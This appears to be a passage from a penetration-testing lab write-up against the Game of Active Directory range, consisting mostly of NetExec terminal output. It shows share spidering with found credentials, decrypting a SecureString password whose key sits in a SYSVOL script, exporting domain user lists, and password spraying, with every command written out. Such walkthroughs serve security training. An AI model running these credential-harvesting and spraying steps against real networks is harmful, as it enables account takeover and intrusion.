SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] OUTPUT_FOLDER: /home/kali/.nxc/modules/nxc_spider_plus
SMB 192.168.75.23 445 BRAAVOS [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] Started module spidering_plus with the following options:
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] STATS_FLAG: True
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] OUTPUT_FOLDER: /home/kali/.nxc/modules/nxc_spider_plus
SMB 192.168.75.11 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] Started module spidering_plus with the following options:
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] STATS_FLAG: True
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] OUTPUT_FOLDER: /home/kali/.nxc/modules/nxc_spider_plus
SMB 192.168.75.12 445 MEEREEN [*] Enumerated shares
SMB 192.168.75.12 445 MEEREEN Share Permissions Remark
SMB 192.168.75.12 445 MEEREEN ----- ----------- ------
SMB 192.168.75.12 445 MEEREEN ADMIN$ Remote Admin
SMB 192.168.75.12 445 MEEREEN C$ Default share
SMB 192.168.75.12 445 MEEREEN IPC$ READ Remote IPC
SMB 192.168.75.12 445 MEEREEN NETLOGON READ Logon server share
SMB 192.168.75.12 445 MEEREEN SYSVOL READ Logon server share
SMB 192.168.75.10 445 KINGSLANDING [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] Started module spidering_plus with the following options:
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] STATS_FLAG: True
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] OUTPUT_FOLDER: /home/kali/.nxc/modules/nxc_spider_plus
SMB 192.168.75.22 445 CASTELBLACK [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] Started module spidering_plus with the following options:
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] STATS_FLAG: True
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] OUTPUT_FOLDER: /home/kali/.nxc/modules/nxc_spider_plus
SMB 192.168.75.11 445 WINTERFELL [*] Enumerated shares
SMB 192.168.75.11 445 WINTERFELL Share Permissions Remark
SMB 192.168.75.11 445 WINTERFELL ----- ----------- ------
SMB 192.168.75.11 445 WINTERFELL ADMIN$ Remote Admin
SMB 192.168.75.11 445 WINTERFELL C$ Default share
SMB 192.168.75.11 445 WINTERFELL IPC$ READ Remote IPC
SMB 192.168.75.11 445 WINTERFELL NETLOGON READ Logon server share
SMB 192.168.75.11 445 WINTERFELL SYSVOL READ Logon server share
SMB 192.168.75.23 445 BRAAVOS [*] Enumerated shares
SMB 192.168.75.23 445 BRAAVOS Share Permissions Remark
SMB 192.168.75.23 445 BRAAVOS ----- ----------- ------
SMB 192.168.75.23 445 BRAAVOS ADMIN$ Remote Admin
SMB 192.168.75.23 445 BRAAVOS all READ,WRITE Basic RW share for all
SMB 192.168.75.23 445 BRAAVOS C$ Default share
SMB 192.168.75.23 445 BRAAVOS CertEnroll READ Active Directory Certificate Services share
SMB 192.168.75.23 445 BRAAVOS IPC$ READ Remote IPC
SMB 192.168.75.23 445 BRAAVOS public READ,WRITE Basic Read share for all domain users
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [+] Saved share-file metadata to "/home/kali/.nxc/modules/nxc_spider_plus/192.168.75.23.json".
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] SMB Shares: 6 (ADMIN$, all, C$, CertEnroll, IPC$, public)
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] SMB Readable Shares: 4 (all, CertEnroll, IPC$, public)
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] SMB Writable Shares: 2 (all, public)
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] SMB Filtered Shares: 1
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] Total folders found: 0
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] Total files found: 4
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] File size average: 700.75 B
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] File size min: 320 B
SPIDER_PLUS 192.168.75.23 445 BRAAVOS [*] File size max: 902 B
SMB 192.168.75.10 445 KINGSLANDING [*] Enumerated shares
SMB 192.168.75.10 445 KINGSLANDING Share Permissions Remark
SMB 192.168.75.10 445 KINGSLANDING ----- ----------- ------
SMB 192.168.75.10 445 KINGSLANDING ADMIN$ Remote Admin
SMB 192.168.75.10 445 KINGSLANDING C$ Default share
SMB 192.168.75.10 445 KINGSLANDING CertEnroll READ Active Directory Certificate Services share
SMB 192.168.75.10 445 KINGSLANDING IPC$ READ Remote IPC
SMB 192.168.75.10 445 KINGSLANDING NETLOGON READ Logon server share
SMB 192.168.75.10 445 KINGSLANDING SYSVOL READ Logon server share
SMB 192.168.75.22 445 CASTELBLACK [*] Enumerated shares
SMB 192.168.75.22 445 CASTELBLACK Share Permissions Remark
SMB 192.168.75.22 445 CASTELBLACK ----- ----------- ------
SMB 192.168.75.22 445 CASTELBLACK ADMIN$ Remote Admin
SMB 192.168.75.22 445 CASTELBLACK all READ,WRITE Basic RW share for all
SMB 192.168.75.22 445 CASTELBLACK C$ Default share
SMB 192.168.75.22 445 CASTELBLACK IPC$ READ Remote IPC
SMB 192.168.75.22 445 CASTELBLACK public READ,WRITE Basic Read share for all domain users

SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [+] Saved share-file metadata to "/home/kali/.nxc/modules/nxc_spider_plus/192.168.75.22.json".
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] SMB Shares: 5 (ADMIN$, all, C$, IPC$, public)
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] SMB Readable Shares: 3 (all, IPC$, public)
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] SMB Writable Shares: 2 (all, public)
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] SMB Filtered Shares: 1
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] Total folders found: 0
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] Total files found: 1
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] File size average: 413 B
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] File size min: 413 B
SPIDER_PLUS 192.168.75.22 445 CASTELBLACK [*] File size max: 413 B
SPIDER_PLUS 192.168.75.12 445 MEEREEN [+] Saved share-file metadata to "/home/kali/.nxc/modules/nxc_spider_plus/192.168.75.12.json".
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] SMB Filtered Shares: 1
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] Total folders found: 26
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] Total files found: 9
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] File size average: 1.09 KB
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] File size min: 23 B
SPIDER_PLUS 192.168.75.12 445 MEEREEN [*] File size max: 4.08 KB
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [+] Saved share-file metadata to "/home/kali/.nxc/modules/nxc_spider_plus/192.168.75.11.json".
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] SMB Shares: 5 (ADMIN$, C$, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] SMB Readable Shares: 3 (IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] SMB Filtered Shares: 1
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] Total folders found: 28
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] Total files found: 13
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] File size average: 864.46 B
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] File size min: 23 B
SPIDER_PLUS 192.168.75.11 445 WINTERFELL [*] File size max: 4.11 KB
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [+] Saved share-file metadata to "/home/kali/.nxc/modules/nxc_spider_plus/192.168.75.10.json".
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] SMB Shares: 6 (ADMIN$, C$, CertEnroll, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] SMB Readable Shares: 4 (CertEnroll, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] SMB Filtered Shares: 1
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] Total folders found: 28
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] Total files found: 9
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] File size average: 1.34 KB
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] File size min: 23 B
SPIDER_PLUS 192.168.75.10 445 KINGSLANDING [*] File size max: 5.24 KB
Running nxc against 39 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
Interesting finds at DC WINTERFELL.NORTH.SEVENKINGDOMS.LOCAL
Let’s download everything…
nxc smb 192.168.75.2-40 -u 'samwell.tarly' -p 'Heartsbane' -d north.sevenkingdoms.local -M spider_plus -o DOWNLOAD_FLAG=TrueAnd now we print everyfile to stdout to take a quick look
┌──(kali㉿kali)-[~/.nxc/modules/nxc_spider_plus/192.168.75.11]
└─$ find . -type f -print0 | while IFS= read -r -d $'\0' file; do
echo "--- File: $file ---"
cat "$file"
echo ""
donesecret.ps1 — PowerShell SecureString + key
--- File: ./SYSVOL/north.sevenkingdoms.local/scripts/secret.ps1 ---
# cypher script
# $domain="sevenkingdoms.local"
# $EncryptionKeyBytes = New-Object Byte[] 32
# [Security.Cryptography.RNGCryptoServiceProvider]::Create().GetBytes($EncryptionKeyBytes)
# $EncryptionKeyBytes | Out-File "encryption.key"
# $EncryptionKeyData = Get-Content "encryption.key"
# Read-Host -AsSecureString | ConvertFrom-SecureString -Key $EncryptionKeyData | Out-File -FilePath "secret.encrypted"
# secret stored :
$keyData = 177, 252, 228, 64, 28, 91, 12, 201, 20, 91, 21, 139, 255, 65, 9, 247, 41, 55, 164, 28, 75, 132, 143, 71, 62, 191, 211, 61, 154, 61, 216, 91
$secret="76492d1116743f0423413b16050a5345MgB8AGkAcwBDACsAUwArADIAcABRAEcARABnAGYAMwA3AEEAcgBFAEIAYQB2AEEAPQA9AHwAZQAwADgANAA2ADQAMABiADYANAAwADYANgA1ADcANgAxAGIAMQBhAGQANQBlAGYAYQBiADQAYQA2ADkAZgBlAGQAMQAzADAANQAyADUAMgAyADYANAA3ADAAZABiAGEAOAA0AGUAOQBkAGMAZABmAGEANAAyADkAZgAyADIAMwA="
# T.L.Decrypt the secret using the encryption key provided in the same file…
PS C:\Users\> # The 32-byte (256-bit) AES encryption key provided in the script
PS C:\Users\> $keyData = 177, 252, 228, 64, 28, 91, 12, 201, 20, 91, 21, 139, 255, 65, 9, 247, 41, 55, 164, 28, 75, 132, 143, 71, 62, 191, 211, 61, 154, 61, 216, 91
PS C:\Users\>
PS C:\Users\> # The encrypted secret string
PS C:\Users\> $encryptedSecret = "76492d1116743f0423413b16050a5345MgB8AGkAcwBDACsAUwArADIAcABRAEcARABnAGYAMwA3AEEAcgBFAEIAYQB2AEEAPQA9AHwAZQAwADgANAA2ADQAMABiADYANAAwADYANgA1ADcANgAxAGIAMQBhAGQANQBlAGYAYQBiADQAYQA2ADkAZgBlAGQAMQAzADAANQAyADUAMgAyADYANAA3ADAAZABiAGEAOAA0AGUAOQBkAGMAZABmAGEANAAyADkAZgAyADIAMwA="
PS C:\Users\>
PS C:\Users\> # Decrypt the string into a SecureString object using the key
PS C:\Users\> $secureString = ConvertTo-SecureString -String $encryptedSecret -Key $keyData
PS C:\Users\>
PS C:\Users\> # Convert the SecureString object back to plaintext to read it
PS C:\Users\> # This requires using the .NET Marshal class to extract the string from protected memory
PS C:\Users\> $bstr = [System.Runtime.InteropServices.Marshal]::SecureStringToBSTR($secureString)
PS C:\Users\> $plaintext = [System.Runtime.InteropServices.Marshal]::PtrToStringBSTR($bstr)
PS C:\Users\> [System.Runtime.InteropServices.Marshal]::ZeroFreeBSTR($bstr)
PS C:\Users\>
PS C:\Users\> # Display the decrypted secret
PS C:\Users\> Write-Output "The decrypted secret is:"
The decrypted secret is:
PS C:\Users\> Write-Output $plaintext
powerkingftw135And now we have what seems to be a password but we don’t know for which username, let’s try a simple password spray, but for that we will need a userlist for each domain.
Exporting users on all 3 domains and password spraying.
Let’s export userlists on all 3 domains and password spray to find password is for which user, password policy shouldn’t be an issue for us, since we will spray with one password only, for exporting users we will use netexec’s helpful –users-export option but we have to use it separately for each DC.
[20:42:51]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc ldap 192.168.75.11 -d north.sevenkingdoms.local -u 'samwell.tarly' -p 'Heartsbane' --users-export nxc_users_north.sevenkingdoms.local.txt
LDAP 192.168.75.11 389 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:None) (channel binding:Never)
LDAP 192.168.75.11 389 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
LDAP 192.168.75.11 389 WINTERFELL [*] Enumerated 16 domain users: north.sevenkingdoms.local
LDAP 192.168.75.11 389 WINTERFELL -Username- -Last PW Set- -BadPW- -Description-
LDAP 192.168.75.11 389 WINTERFELL Administrator 2025-10-05 00:28:05 0 Built-in account for administering the computer/domain
LDAP 192.168.75.11 389 WINTERFELL Guest <never> 3 Built-in account for guest access to the computer/domain
LDAP 192.168.75.11 389 WINTERFELL vagrant 2021-05-12 13:39:16 0 Vagrant User
LDAP 192.168.75.11 389 WINTERFELL krbtgt 2025-10-05 00:53:35 3 Key Distribution Center Service Account
LDAP 192.168.75.11 389 WINTERFELL arya.stark 2025-10-05 01:11:30 1 Arya Stark
LDAP 192.168.75.11 389 WINTERFELL eddard.stark 2025-10-05 01:11:33 0 Eddard Stark
LDAP 192.168.75.11 389 WINTERFELL catelyn.stark 2025-10-05 01:11:35 1 Catelyn Stark
LDAP 192.168.75.11 389 WINTERFELL robb.stark 2025-10-05 01:11:37 0 Robb Stark
LDAP 192.168.75.11 389 WINTERFELL sansa.stark 2025-10-05 01:11:39 1 Sansa Stark
LDAP 192.168.75.11 389 WINTERFELL brandon.stark 2025-10-05 01:11:41 0 Brandon Stark
LDAP 192.168.75.11 389 WINTERFELL rickon.stark 2025-10-05 01:11:44 1 Rickon Stark
LDAP 192.168.75.11 389 WINTERFELL hodor 2025-10-05 01:11:46 0 Brainless Giant
LDAP 192.168.75.11 389 WINTERFELL jon.snow 2025-10-05 01:11:48 1 Jon Snow
LDAP 192.168.75.11 389 WINTERFELL samwell.tarly 2025-10-05 01:11:50 0 Samwell Tarly (Password : Heartsbane)
LDAP 192.168.75.11 389 WINTERFELL jeor.mormont 2025-10-05 01:11:53 1 Jeor Mormont
LDAP 192.168.75.11 389 WINTERFELL sql_svc 2025-10-05 01:11:55 0 sql service
LDAP 192.168.75.11 389 WINTERFELL [*] Writing 16 local users to nxc_users_north.sevenkingdoms.local.txt
[20:43:37]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc ldap 192.168.75.10 -d north.sevenkingdoms.local -u 'samwell.tarly' -p 'Heartsbane' --users-export nxc_users_sevenkingdoms.local.txt
LDAP 192.168.75.10 389 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 (name:KINGSLANDING) (domain:north.sevenkingdoms.local) (signing:None) (channel binding:Never)
LDAP 192.168.75.10 389 KINGSLANDING [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
LDAP 192.168.75.10 389 KINGSLANDING [*] Enumerated 15 domain users: north.sevenkingdoms.local
LDAP 192.168.75.10 389 KINGSLANDING -Username- -Last PW Set- -BadPW- -Description-
LDAP 192.168.75.10 389 KINGSLANDING Administrator 2025-10-05 00:28:05 0 Built-in account for administering the computer/domain
LDAP 192.168.75.10 389 KINGSLANDING Guest <never> 1 Built-in account for guest access to the computer/domain
LDAP 192.168.75.10 389 KINGSLANDING vagrant 2021-05-12 13:39:16 0 Vagrant User
LDAP 192.168.75.10 389 KINGSLANDING krbtgt 2025-10-05 00:35:50 1 Key Distribution Center Service Account
LDAP 192.168.75.10 389 KINGSLANDING tywin.lannister 2025-10-05 01:11:30 0 Tywin Lanister
LDAP 192.168.75.10 389 KINGSLANDING jaime.lannister 2025-10-05 01:11:32 0 Jaime Lanister
LDAP 192.168.75.10 389 KINGSLANDING cersei.lannister 2025-10-05 01:11:34 0 Cersei Lanister
LDAP 192.168.75.10 389 KINGSLANDING tyron.lannister 2025-10-05 01:11:37 0 Tyron Lanister
LDAP 192.168.75.10 389 KINGSLANDING robert.baratheon 2025-10-05 01:11:39 0 Robert Lanister
LDAP 192.168.75.10 389 KINGSLANDING joffrey.baratheon 2025-10-05 01:11:41 0 Joffrey Baratheon
LDAP 192.168.75.10 389 KINGSLANDING renly.baratheon 2025-10-05 01:11:44 0 Renly Baratheon
LDAP 192.168.75.10 389 KINGSLANDING stannis.baratheon 2025-10-05 01:11:46 0 Stannis Baratheon
LDAP 192.168.75.10 389 KINGSLANDING petyer.baelish 2025-10-05 01:11:48 0 Petyer Baelish
LDAP 192.168.75.10 389 KINGSLANDING lord.varys 2025-10-05 01:11:50 0 Lord Varys
LDAP 192.168.75.10 389 KINGSLANDING maester.pycelle 2025-10-05 01:11:53 0 Maester Pycelle
LDAP 192.168.75.10 389 KINGSLANDING [*] Writing 15 local users to nxc_users_sevenkingdoms.local.txt [20:44:34]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc ldap 192.168.75.12 -d north.sevenkingdoms.local -u 'samwell.tarly' -p 'Heartsbane' --users-export nxc_users_essos.local.txt
LDAP 192.168.75.12 389 MEEREEN [*] Windows 10 / Server 2016 Build 14393 (name:MEEREEN) (domain:north.sevenkingdoms.local) (signing:None) (channel binding:Never)
LDAP 192.168.75.12 389 MEEREEN [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
LDAP 192.168.75.12 389 MEEREEN [*] Enumerated 12 domain users: north.sevenkingdoms.local
LDAP 192.168.75.12 389 MEEREEN -Username- -Last PW Set- -BadPW- -Description-
LDAP 192.168.75.12 389 MEEREEN Administrator 2025-10-05 00:27:57 0 Built-in account for administering the computer/domain
LDAP 192.168.75.12 389 MEEREEN Guest <never> 2 Built-in account for guest access to the computer/domain
LDAP 192.168.75.12 389 MEEREEN DefaultAccount <never> 0 A user account managed by the system.
LDAP 192.168.75.12 389 MEEREEN vagrant 2017-12-15 18:46:00 2 Vagrant User
LDAP 192.168.75.12 389 MEEREEN krbtgt 2025-10-05 00:35:49 2 Key Distribution Center Service Account
LDAP 192.168.75.12 389 MEEREEN daenerys.targaryen 2025-10-05 01:11:29 0 Darnerys Targaryen
LDAP 192.168.75.12 389 MEEREEN viserys.targaryen 2025-10-05 01:11:31 0 Viserys Targaryen
LDAP 192.168.75.12 389 MEEREEN khal.drogo 2025-10-05 01:11:32 0 Khal Drogo
LDAP 192.168.75.12 389 MEEREEN jorah.mormont 2025-10-05 01:11:33 0 Jorah Mormont
LDAP 192.168.75.12 389 MEEREEN missandei 2025-10-05 01:11:34 0 missandei
LDAP 192.168.75.12 389 MEEREEN drogon 2025-10-05 01:11:35 0 drogon
LDAP 192.168.75.12 389 MEEREEN sql_svc 2025-10-05 01:11:36 0 sql service
LDAP 192.168.75.12 389 MEEREEN [*] Writing 12 local users to nxc_users_essos.local.txt And let’s password spray against each domain with the respective userlist.
[20:53:05]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc smb 192.168.75.10 -u nxc_users_sevenkingdoms.local.txt -p powerkingftw135 --continue-on-success
SMB 192.168.75.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\Administrator:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\Guest:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\vagrant:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\krbtgt:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [+] sevenkingdoms.local\tywin.lannister:powerkingftw135
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\jaime.lannister:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\cersei.lannister:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\tyron.lannister:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\robert.baratheon:powerkingftw135 STATUS_ACCOUNT_RESTRICTION
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\joffrey.baratheon:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\renly.baratheon:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\stannis.baratheon:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\petyer.baelish:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\lord.varys:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.10 445 KINGSLANDING [-] sevenkingdoms.local\maester.pycelle:powerkingftw135 STATUS_LOGON_FAILURE
[20:53:25]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc smb 192.168.75.11 -u nxc_users_north.sevenkingdoms.local.txt -p powerkingftw135 --continue-on-success
SMB 192.168.75.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\Administrator:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\Guest:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\vagrant:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\krbtgt:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\arya.stark:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\eddard.stark:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\catelyn.stark:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\robb.stark:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\sansa.stark:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\brandon.stark:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\rickon.stark:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\hodor:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\jon.snow:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\samwell.tarly:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\jeor.mormont:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.11 445 WINTERFELL [-] north.sevenkingdoms.local\sql_svc:powerkingftw135 STATUS_LOGON_FAILURE
[20:53:45]┌──(kali㉿kali)-[~/GameOfActiveDirectory]
└─$ nxc smb 192.168.75.12 -u nxc_users_essos.local.txt -p powerkingftw135 --continue-on-success
SMB 192.168.75.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv1:True) (Null Auth:True)
SMB 192.168.75.12 445 MEEREEN [-] essos.local\Administrator:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\Guest:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\DefaultAccount:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\vagrant:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\krbtgt:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\daenerys.targaryen:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\viserys.targaryen:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\khal.drogo:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\jorah.mormont:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\missandei:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\drogon:powerkingftw135 STATUS_LOGON_FAILURE
SMB 192.168.75.12 445 MEEREEN [-] essos.local\sql_svc:powerkingftw135 STATUS_LOGON_FAILUREAnd we have a valid password for sevenkingdoms.local\tywin.lannister.
